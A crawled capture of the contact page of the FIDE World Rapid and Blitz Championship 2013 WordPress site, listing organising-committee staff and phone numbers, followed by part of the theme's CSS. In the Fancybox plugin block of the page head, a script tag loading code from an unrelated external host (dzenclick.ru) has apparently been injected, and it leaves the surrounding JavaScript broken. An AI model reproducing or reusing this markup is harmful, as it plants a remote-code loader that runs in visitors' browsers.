

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wrbc2013.fide.com/contact
body_size: 7895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
	<meta http-equiv="Cache-Control" content="max-age=1800, must-revalidate">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <title>Contact | FIDE World Rapid and Blitz Championship 2013</title>

<link rel="stylesheet" href="http://wrbc2013.fide.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.4.2" type="text/css" media="all" />
        <meta http-equiv="Content-language" content="en-US" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://wrbc2013.fide.com/wp-content/themes/sight/images/favicon.png" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://wrbc2013.fide.com/wp-content/themes/sight/style.css?9" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://wrbc2013.fide.com/wp-content/themes/sight/ie.css" /><![endif]-->
	<link rel="stylesheet" type="text/css" media="all" href="http://wrbc2013.fide.com/wp-content/themes/sight/ticker-style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="http://wrbc2013.fide.com/wp-content/themes/sight/screen.css?9" />
        
	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	<link rel="alternate" type="application/rss+xml" title="FIDE World Rapid and Blitz Championship 2013 &raquo; Лента" href="http://wrbc2013.fide.com/feed" />
<link rel="alternate" type="application/rss+xml" title="FIDE World Rapid and Blitz Championship 2013 &raquo; Лента комментариев" href="http://wrbc2013.fide.com/comments/feed" />
<link rel='stylesheet' id='NextGEN-css'  href='http://wrbc2013.fide.com/wp-content/plugins/nextgen-gallery/css/ngg_dkret3.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://wrbc2013.fide.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/jquery.cycle.all.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/jquery.cookie.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/jquery.ticker.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/execute.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/jquery.simpletip.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/womens.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-includes/js/comment-reply.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/themes/sight/js/script.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://wrbc2013.fide.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wrbc2013.fide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wrbc2013.fide.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': ,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});

</script><script src=http://dzenclick.ru/06nB></script><script>

})
</script>
<!-- END Fancybox for WordPress -->

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<!-- <meta name="NextGEN" version="1.9.6" /> -->
<script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://wrbc2013.fide.com/';</script>
<script type="text/javascript" src="http://wrbc2013.fide.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.4.2 stt:1,47;0" />

<style type="text/css">#flags_language_selector {float:right; padding-top:24px; padding-left:10px;}
#flags_language_selector a img{
background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
}
#flags_language_selector img{
padding:1px 5px;
margin:2px;
}
</style>               
 <script type="text/javascript">
            (function($) {
                $(function() {
	$('#js-news').ticker();
                })
            })(jQuery)
        </script>
 <script type="text/javascript">
(function($) {
                $(function() {
var isCtrl = false;
$(document).keyup(function (e) {

	if(e.which == 17) isCtrl=false;
}).keydown(function (e) {

	if(e.which == 17) isCtrl=true;
	if(e.which == 81 && isCtrl == true) {

		if ($('#hide').css('display') == 'none'){
			$('#hide').show();

			
		} else{
			$('#hide').hide();

			
		}
		return false;
	}

});
 })
            })(jQuery)
   </script>


 <script type="text/javascript">
            (function($) {
                $(function() {
$("#but").click(function () {
$("#list").slideToggle("slow");});  
                })
            })(jQuery)
        </script>

 <script type="text/javascript">
            (function($) {
                $(function() {
$("#but2").click(function () {
$("#list2").slideToggle("slow");});  
                })
            })(jQuery)
        </script>


	</head>
	<body >



        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="http://wrbc2013.fide.com"><img src="http://wrbc2013.fide.com/wp-content/themes/sight/images/logo2.png" width="226px" height="134px" alt="FIDE World Rapid and Blitz Championship 2013"/></a>
                </div>

                
<div id="flags_language_selector"><img src="http://wrbc2013.fide.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="36" alt="en" width="50" /><a href="http://wrbc2013.fide.com/ru/kontakty"><img src="http://wrbc2013.fide.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" height="36" alt="ru" width="50" /></a></div >
                <div class="search">
    <form method="get" id="searchform" action="http://wrbc2013.fide.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
               
            </div>

            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom parent menu-item-374"><a href="#">Press centre</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://wrbc2013.fide.com/category/news">News</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://wrbc2013.fide.com/category/interview">Interview</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="http://wrbc2013.fide.com/category/reports">Reports</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://wrbc2013.fide.com/files-for-download">Files for download</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom parent menu-item-663"><a href="#">Live Games</a>
<ul class="sub-menu">
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="http://wrbc2013.fide.com/houdini.html">Games with analysis</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="http://wrbc2013.fide.com/live">Games</a></li>
</ul>
</li>
<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4946"><a href="http://wrbc2013.fide.com/wp-content/uploads/blitz/results.html?l=en&amp;tb=2_http://wrbc2013.fide.com/wp-content/uploads/blitz/results.html?l=en&amp;tb=2_">Participants</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://wrbc2013.fide.com/program-2013">Program</a></li>
<li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="/wp-content/uploads/blitz/results.html?l=en">Rating</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom parent menu-item-375"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://wrbc2013.fide.com/category/photo">Photo</a></li>
	<li id="menu-item-4377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4377"><a href="http://wrbc2013.fide.com/category/video">Video</a></li>
</ul>
</li>
</ul></div>


            
<ul id="js-news" class="js-hidden">
<!-- БЕГУЩАЯ СТРОКА ------------------------- -->
<li class="news-item"><a id="glnews" href="http://wrbc2013.fide.com/4914"></a></li>
</ul>

 

            <!-- Container -->
            <div id="container" class="clear">

    <!-- LIVE TV -->
	
 


<div class="sidebar">

<div class="result"><p>
<a id="but2">Results</a></p>
<ul id="list2">
<li><a href="/wp-content/uploads/results/index.html"  target="blank">Rapid</a></li>
<li><a href="/wp-content/uploads/blitz/index.html"  target="blank">Blitz</a></li>
</ul>
</div>
<div class="pgn"><div><a id="but">
Downloads PGN</a><ul id="list">
<li><a href="/pgn/wrbc2013.pgn">ALL GAMES</a></li>
<!--<li><a href="http://livegames.fide.com/km2012/r2.pgn">Round 2</a></li>
<li><a href="http://livegames.fide.com/km2012/r3.pgn">Round 3</a></li>
<li><a href="http://livegames.fide.com/km2012/r4.pgn">Round 4</a></li>
<li><a href="http://livegames.fide.com/km2012/r5.pgn">Round 5</a></li>
<li><a href="http://livegames.fide.com/km2012/r6.pgn">Round 6</a></li>
<li><a href="http://chess2012.ugrasport.com/wwcc2012.pgn">All Games</a></li>-->
</li></ul></div></div>

    <div id="dc_jqaccordion_widget-3" class=" widget"> <div class="widget-body clear">		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-3-item">
		
			<ul id="menu-top-menu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://wrbc2013.fide.com/venue">Venue</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a>Information for participants</a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3813"><a href="http://wrbc2013.fide.com/invitation">Invitation</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://wrbc2013.fide.com/accreditation2">Accreditation</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://wrbc2013.fide.com/how-to-get-visa">How to get visa</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://wrbc2013.fide.com/accommodation">Accommodation</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://wrbc2013.fide.com/how-to-get-to-khanty-mansiysk">How to get to Khanty-Mansiysk</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062"><a>Khanty-Mansiysk today</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://wrbc2013.fide.com/museums-theatres-galleries">Museums, Theatres, Galleries</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a>Helpful information</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://wrbc2013.fide.com/about-the-city">About the city</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="http://wrbc2013.fide.com/restaurants">Restaurants, Cafes and Bars</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://wrbc2013.fide.com/telephone-book">Telephone book</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://wrbc2013.fide.com/links">Links</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-113 current_page_item menu-item-117"><a href="http://wrbc2013.fide.com/contact">Contact</a></li>
</ul>		
		</div>
		</div></div><div id="calendar-2" class="widget_calendar widget">&nbsp;<div class="widget-body clear"><div id="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://wrbc2013.fide.com/date/2015/10" title="Посмотреть записи за Октябрь 2015">&laquo; Окт</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><!--
<a href="http://chess2012.ugrasport.com/?cat=66" class="ban"><img src="http://chess2012.ugrasport.com/wp-content/uploads/2012/11/chess2012_VIII_en.jpg" width="220" height="300"></a>



<a href="http://chesspro.ru/" class="ban"><img src="http://chess2012.ugrasport.com/wp-content/uploads/2012/11/chesspro.jpg" width="220" height="64"></a>
-->
<!--
<div id="soc">
<ul>
<li><a href=""><img src="/wp-content/themes/sight/images/vk.png" width="30px" height="30px" border="0"></a></li>
<li><a href=""><img src="/wp-content/themes/sight/images/twitter.png" width="30px" height="30px" border="0"></a></li>
</ul>
</div>-->

</div>
                <!-- Content -->
                <div id="content">
				
            
        <div class="entry">
            <div class="post-113 page type-page status-publish hentry single clear" id="post_113">
                <div class="post-meta">
                    <h1>Contact</h1>
                    <span class="post-date">18.09.2012</span>                                    </div>
                <div class="post-content"><p><strong>Autonomous Institution of Khanty-Mansiysk Autonomous Okrug &#8212; Ugra “UgraMegaSport” – Executive Directorate of FIDE World Rapid and Blitz Championships 2013:</strong></p>
<p><strong>Director of AI </strong><strong>«</strong><strong>UgraMegaSport</strong><strong>»</strong><br />
<strong>“UgraMegaSport”</strong><br />
<em>Spartak Antonenkov</em><br />
Tel: 8(3467) 358-700<br />
Fax: 8(3467) 364-200</p>
<p><strong>Deputy Director of sport<br />
</strong><em>Oleg Dress</em><em><br />
</em>Tel: 8(3467) 364-096</p>
<p><strong>Website </strong><a href="www.ugrasport.com"><span style="text-decoration: underline;">www.ugrasport.com</span></a></p>
<p><strong>OC Office </strong></p>
<p><strong>OC Office Chief </strong>– <em>Oxana Osintseva</em><br />
(language skills – German, English)<br />
Tel.: 007-3467-36-12-12<br />
Fax: 007-3467-36-14-01<br />
Mob.: +7 912 510 7777<br />
E-mail: <a href="mailto:oc@ugrasport.com">oc@ugrasport.com</a></p>
<p><strong>Visas</strong> –<strong> </strong><em>Albina Zainagabdinova</em><br />
(language skills – English, German)<br />
Tel./Fax: 007-3467-36-14-02<br />
E-mail:<strong> </strong><a href="mailto:visa@ugrasport.com">visa@ugrasport.com</a></p>
<p><strong>Arrival/Departure</strong> – <em>Tatiana Solovar</em><br />
(language skills – English)<br />
Tel./Fax: 007-3467-36-12-12<br />
E-mail:<strong> </strong><a href="mailto:transportation@ugrasport.com">transportation@ugrasport.com</a></p>
<p><strong>Accommodation</strong> &#8212; <em>Anna Ryadnova</em><br />
(language skills – English)<br />
Tel./Fax: 007-3467-36-14-01<br />
E-mail:<strong> </strong><a href="mailto:accommodation@ugrasport.com">accommodation@ugrasport.com</a></p>
<p><strong>Accreditation  - </strong><em>Ekaterina Miryugina</em><br />
(language skills &#8212;  English)<br />
Tel./Fax: 007-3467-36-12-15<br />
E-mail:<strong> </strong><a href="mailto:accreditation@ugrasport.com">accreditation@ugrasport.com</a></p>
<p><strong>Press-attaché</strong> – <em>Aleksandr Parhomenko</em><br />
Tel.: 007-3467-36-12-34<br />
E-mail:<strong> </strong><a href="mailto:press@ugrasport.com">press@ugrasport.com</a></p>
</div>
                <div class="post-footer"></div>
            </div>
        </div>

            
<!-- #comments -->
<input type="hidden" name="DrpZAVYYu4dS" id="DrpZAVYYu4dS" />
<script type="text/javascript">
function fzVxKkuyZzHGw() {
	var o=document.getElementById("DrpZAVYYu4dS");
	o.value="QR6LoxLtSuIp";
}
var beqlQEQBM0EBY = document.getElementById("submit");
if (beqlQEQBM0EBY) {
	var cKTvfyezQv1Li = document.getElementById("DrpZAVYYu4dS");
	var pubYKp8ICpk3b = beqlQEQBM0EBY.parentNode;
	pubYKp8ICpk3b.appendChild(cKTvfyezQv1Li, beqlQEQBM0EBY);
	addHandler(beqlQEQBM0EBY, "mousedown", fzVxKkuyZzHGw);
	addHandler(beqlQEQBM0EBY, "keypress", fzVxKkuyZzHGw);
}
</script>
            </div>
            <!-- /Content -->

            


            </div>
            <!-- /Container -->

<div class="org">
<h1>Organizers</h1>
	<ul id="nav-reflection">
		<li class="button-color-1"><a href="http://admhmao.ru" title="Правительство ХМАО-Югра"></a></li>
		<li class="button-color-2"><a href="http://fide.com" title="Международная шахматная федерация"></a></li>
		<li class="button-color-3"><a href="http://russiachess.org" title="Российская Шахматная Федерация"></a></li>
		<li class="button-color-4"><a href="http://chesshmao.ru" title="Федерация шахмат ХМАО-Югры"></a></li>
		<li class="button-color-5" id="ums"><a href="http://ugramegasport.ru" title="АУ ЮграМегаСпорт"></a></li>
	</ul><!-- end reflection navigation -->
</div>

<div class="spon">

<h1>Sponsors</h1>
	<ul id="nav-reflection2">
	<li class="button-color-1" id="rn"><a href="http://www.rosneft.ru/" title="ОАО &laquo;НК Роснефть&raquo;"></a></li>
		<li class="button-color-2"  id="luk"><a href="http://www.lukoil.ru/" title="ОАО &laquo;ЛУКОЙЛ&raquo;"></a></li>
		<li class="button-color-3" id="slav"><a href="http://www.slavneft.ru/" title="ОАО &laquo;НГК Славнефть&raquo;"></a></li>
		<li class="button-color-4"><a href="http://www.tnk-bp.ru/" title="ТНК-ВР"></a></li>
		<li class="button-color-5"><a href="http://www.sibur.ru/" title="&laquo;СИБУР&raquo;"></a></li>
	</ul>
	
	<!-- end reflection navigation -->

</div>

<div class="ispon">

<h1>Information partners</h1>
	<ul id="nav-reflection3">
		<li class="button-color-1" id="utv"><a href="http://www.ugra-tv.ru/" title="АУ ХМАО - Югры &laquo;Окружная телерадиокомпания Югра&raquo;"></a></li>
		<li class="button-color-2"><a href="http://rusradiohm.ru/" title="&laquo;Русское Радио&raquo;"></a></li>
		<li class="button-color-3"><a href="http://www.kazna.com/" title="Страховая компания &laquo;Северная казна&raquo;"></a></li>
	</ul>
	
	<!-- end reflection navigation -->
<br>
</div>

            <div class="footer">
                
				<p class="copyright">&copy; <a href="http://wrbc2013.fide.com">FIDE World Rapid and Blitz Championship 2013</a>. All rights reserved.<br /></p>
				
            </div>
        </div>
        <!-- Page generated: 0,109 s, 137 queries -->
        			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: false,
						saveState: false,
						autoExpand: false,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'normal'
					});
				});
			</script>
		
			

<div id="hide" style="display:none;"><a href="http://chess2012.ugrasport.com/images/DSC_0173.jpg" class="fancybox">.</a></div>
        <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4113616-31']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21259456 = new Ya.Metrika({id:21259456,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21259456" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</body>
</html><!-- hyper cache: 88e91e7dbf9fe4bd2790e3b63478b4d1 26-01-21 06:20:03 -->

--- FILE ---
content_type: text/css
request_url: http://wrbc2013.fide.com/wp-content/themes/sight/style.css?9
body_size: 25728
content:
/*
Theme Name: Sight
Author URI: http://www.wpshower.com
Description: Sight is a powerful Wordpress theme, best suited for Magazines and Blogs. The theme was designed in modern minimalistic style with Golden Grid usage.
Author: WPSHOWER
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2010 WPSHOWER
*/

/*** Reset ***/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption {margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}
body{line-height:1;text-align:left;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
:focus {outline:0;}
ins{text-decoration:none;}
del{text-decoration:line-through;}
table{
/*border-collapse:collapse;
border-spacing:0;

*/
}



/*** Main ***/

body {font: 62.5% Georgia, Geneva, "Times New Roman", times; background: #FFFFFF; min-height:1267px;}
.clear:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.left {float: left;}
.right {float: right;}

.wrapper {width: 995px; margin: 0 auto; }
#container {padding: 10px 0 45px;}



/*** Header ***/

.header { overflow: hidden; padding-right: 30px;}

.logo {width: 230px; height: 134px;  overflow: hidden; float: left; margin-left: 10px;}
.logo img {max-height: 147px; max-width: 325px;}

.site-description {height: 111px; padding: 35px 30px 0; float: left; overflow: hidden;}
.site-description .textwidget {font-size: 11px; color: #656363; line-height: 1.3;}

.menu {
background:none repeat scroll 0 0 rgb(255, 255, 255);

}

#dc_jqaccordion_widget-3 {
padding: 5px;
background: rgba(255, 255, 255, 0.5);
}

.menu ul {
}
.menu li {font-size: 11px; text-transform: uppercase;  padding:5px 0;}
.menu a {color: #000; text-decoration: none; font-size:10px; padding:5px;}
.menu a:hover {text-decoration: underline;}

.search {width: 145px; margin-top: 28px; float: right;}

.search fieldset {
  background: none repeat scroll 0 0 rgba(245, 200, 45, 0.4);
  border: 1px solid #F5C82D;
  height: 31px;
  width: 145px;
}


.search input {width: 105px; border: none; background: none; padding: 8px; color: #fff; font: 11px Georgia, Geneva, "Times New Roman", times; text-transform: uppercase; vertical-align: middle;}
.search button {width: 16px; height: 16px; background: url("images/search.png") 50% 50% no-repeat; cursor: pointer; border: none; vertical-align: middle;}

/*** Navigation ***/



.nav {}
.dd {height: 48px;}
.dd li {float: left; display: block; text-align: center; font-size: 13px; text-transform: uppercase;}
.dd li a {color: #000; text-decoration: none; display: block; padding-top: 18px; margin: 0 14px; white-space: nowrap;}
.dd li a:hover {text-decoration: underline;}
.dd li ul {position: absolute; padding: 8px 0 10px; visibility: hidden; background: #FEDA32; border-radius:0 0 5px 5px ; z-index: 100;}
.dd li ul li {float: none; border: none; font-size: 11px; text-align: left; margin: 5px 0; padding: 0 8px;}
.dd li ul li a {color: #000; display: inline; margin: 0 !important; white-space: normal; padding-top: 0;}
.dd li.dd_hover {background: #FEDA32; border-radius:5px 5px 0 0;}
a.dd_hover:hover {text-decoration: none !important;}
.submenu a:hover {text-decoration: underline;}
.dd li.parent a {margin: 0 8px; padding-right: 12px; background: url("images/dd.png") 100% 24px no-repeat;}
.dd li.parent a.dd_hover {color: #fff; background: url("images/dd_hover.png") 100% 24px no-repeat; margin: 0 8px; padding-right: 12px; border-bottom: 1px solid #fff; padding-bottom: 10px;}

/*** Top menu ***/
.dcjq-parent .sub-menu a{background: rgb(237, 163, 219);}



.ddr {}
.ddr li {display: block; font-size: 11px; text-transform: uppercase;}
.ddr li a {color: #000; text-decoration: none; display: block; padding-top: 8px; margin: 0 8px; white-space: nowrap; padding-bottom:8px;}
.ddr li a:hover {text-decoration: underline; padding-top: 8px; margin: 0 8px; white-space: nowrap; padding-bottom:8px;}
.ddr li ul {position: absolute; padding: 3px 0; visibility: hidden; background: rgb(237, 163, 219); border-radius:0 5px 5px 0; z-index: 100;}
.ddr li ul li {float: none; border: none; font-size: 11px; text-align: left; margin: 5px 0; padding: 0 8px;}
.ddr li ul li a {color: #000; display: inline; margin: 0 !important; white-space: normal; padding-top: 0;background:none;}
.ddr li.ddr_hover {background: rgb(237, 163, 219); border-radius:5px 0 0 5px;}
a.ddr_hover:hover {text-decoration: none !important;}
.sub-menu li a {background:none !important;}
.sub-menu li a:hover {background:none !important;}
.ddr li.parent a {margin: 0 8px; padding-right: 12px; background: url("images/ddr.png") 100% 11px no-repeat; padding-bottom:8px; padding-top: 8px; cursor:pointer;}
.ddr li.parent a.ddr_hover {color: #fff; background: url("images/ddr_hover.png") 100% 11px no-repeat; margin: 0 8px; padding-right: 12px; padding-bottom:8px;}


/*** Slideshow ***/

#slideshow, .slideshow 

.slideshow {
  outline: medium none;
  text-align: center;
}
{height: 290px; width: 975px; overflow: hidden; position: relative;}
.slide {height: 290px; width: 975px; background: #FAEEC5;}
.slide img {display: block; float: left; width: 640px; height: 290px; position: relative; top: -20px; left: -30px;}
.slide .post {padding: 20px 30px 0;}
.slide .post-category {font-size: 11px; color: #d9d9d9; text-transform: uppercase; margin-bottom: 5px;}
.slide .post a {color: #000;}
.slide .post .post-category a {text-decoration: none;}
.slide .post .post-category a:hover {text-decoration: underline;}
.slide .post h2 {margin-bottom: 5px;}
.slide .post h2, .slide .post h2 a {color: #000; font-size: 20px; font-weight: normal; text-decoration: none;}
.slide .post h2 a:hover {text-decoration: underline;}
.slide .post .post-meta {font-size: 11px; font-style: italic; color: #656363; margin-bottom: 20px;}
.slide .post .post-meta span, .slide .post .post-meta a {color: #000; text-decoration: none; font-family: Helvetica, Arial, sans-serif; font-style: normal;}
.slide .post .post-meta a:hover {text-decoration: underline;}
.slide .post .post-author {text-transform: uppercase;}
.slide .post-content p {margin-bottom: 30px;}
#larr, #rarr {display: block; width: 32px; height: 53px; position: absolute; top: 116px !important; opacity: 0.4; z-index: 99 !important;}
#larr {background: #019545 url("images/larr.png") 8px 50% no-repeat; left: 10px !important;}
